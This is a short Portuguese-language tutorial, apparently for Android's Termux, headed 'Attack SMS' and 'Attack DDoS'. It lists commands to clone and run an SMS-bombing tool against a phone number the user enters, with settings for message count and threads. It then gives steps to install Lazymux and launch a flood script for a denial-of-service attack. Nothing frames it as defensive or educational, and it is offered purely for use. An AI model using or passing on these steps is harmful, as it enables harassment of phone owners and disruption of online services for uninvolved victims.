 Attack SMS ¤

pkg install git (se não tiver git instalado)

git clone https://github.com/Kiritoofficial/spamrito

cd spamrito

bash install.sh

node spam.js

Escolhe o número 2 ou 1

Depois a quantidade

Depois as Threads

E Depois vocês coloca o número ex

¤Attack DDoS¤

pkg update

E pkg upgrade

pkg install python

pkg install python2

Depois põe pkg install git -y

cd Lazymux

git clone https://github.com/Gameye98/Lazymux

chmod +x *

ls

python lazymux.py

Digita 12

Agora 3

Agora

00

E depois

00

cd

cd fl00d

python2 fl00d2.py